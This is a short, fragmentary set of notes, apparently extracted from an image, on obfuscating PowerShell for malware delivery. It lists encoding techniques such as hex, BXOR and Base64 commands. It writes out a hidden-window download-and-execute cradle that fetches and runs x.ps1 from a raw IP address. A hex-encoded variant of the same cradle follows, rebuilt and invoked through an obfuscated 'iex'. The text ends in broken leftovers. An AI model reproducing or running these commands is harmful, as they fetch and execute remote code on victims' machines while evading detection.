 exe/dll(.net):
EXE->Powershell
powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring
('http://47.94.236.117/x.ps1'))"
有
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
powershell -NonInt -NoProfile " [strInG]::jOiN( '' ,( (70 , '6f', 77 ,65, 72 ,73 , 68, 65 ,'6c', '6c' ,20,'2d',
'6e' ,'6f' ,70 , 20 , '2d', 77, 20, 68,69 ,64, 64, 65 ,'6e' ,20, '2d', 63, 20 ,22 ,49,45 , 58 ,20, 28,28 ,'6e', 65, 77,
'2d', '6f', 62 , '6a' , 65, 63, 74,20,'6e' ,65 , 74 ,'2e',77, 65,62,63 ,'6c' ,69 ,65 ,'6e',74, 29 ,'2e',64,'6f',77 ,'6e' ,
'6c' , '6f', 61 , 64 ,73 , 74, 72 , 69 , '6e' ,67,28, 27 ,68 ,74,74, 70 , '3a','2f','2f' , 34, 37,'2e', 39, 34 ,'2e', 32 ,
33 ,36 , '2e' , 31 ,31,37, '2f' , 78 ,'2e',70,73,31 , 27 ,29 , 29 , 22)| fOReaCH-ObjEct{ ( [chAR]
([CoNVERt]::ToInt16(( $_.TOSTRInG()) ,16) )) } ) )| & ( $pSHomE[4]+$pSHoME[34]+'X')"
-c
os1')